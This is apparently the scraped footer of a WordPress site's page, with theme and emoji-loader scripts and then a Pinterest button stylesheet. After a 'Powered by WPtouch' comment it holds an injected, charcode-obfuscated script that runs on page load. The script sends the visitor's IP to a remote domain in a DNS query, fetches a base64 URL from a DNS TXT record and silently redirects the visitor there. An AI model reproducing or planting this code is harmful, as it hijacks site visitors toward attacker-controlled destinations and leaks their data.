					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="module"  src="https://www.amieravenson.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amieravenson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amieravenson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.amieravenson.com/wp-content/plugins/simple-pin-it-for-pinterest/style.css?ver=1.2
body_size: 301
content:
.pin-it-container {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
}


.pinsavepinterest-pin-it-button {
    height: auto !important;
    width: auto !important;
    object-fit: initial !important;
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px 10px;
    background-color: var(--pinsavepinterest-button-bg-color, #dd0b0b);
    color: var(--pinsavepinterest-font-color, #ffffff);
    text-decoration: none;
    border-radius: 5px;
    transition: background-color 0.3s ease, transform 0.3s ease, opacity 0.3s ease;
    z-index: 10;
    font-size: 14px;
    line-height: 1;
    opacity: 1; 
}

.pinsavepinterest-pin-it-button:hover {
    background-color: #b30000;
    transform: scale(1.1);
}

.pinsavepinterest-network-icon svg {
    margin-right: 5px;
    fill: currentColor;
    width: 20px;
    height: 20px;
}


.pin-it-container.pinsavepinterest-autohide .pinsavepinterest-pin-it-button {
    opacity: 0; 
    transition: opacity 0.3s ease;
}

.pin-it-container.pinsavepinterest-autohide:hover .pinsavepinterest-pin-it-button {
    opacity: 1; 
}


.pinsavepinterest-pin-it-button.top-left {
    top: 5px;
    left: 5px;
}

.pinsavepinterest-pin-it-button.top-right {
    top: 5px;
    right: 5px;
    left: auto;
}

.pinsavepinterest-pin-it-button.bottom-left {
    bottom: 5px;
    left: 5px;
    top: auto;
}

.pinsavepinterest-pin-it-button.bottom-right {
    bottom: 5px;
    right: 5px;
    top: auto;
    left: auto;
}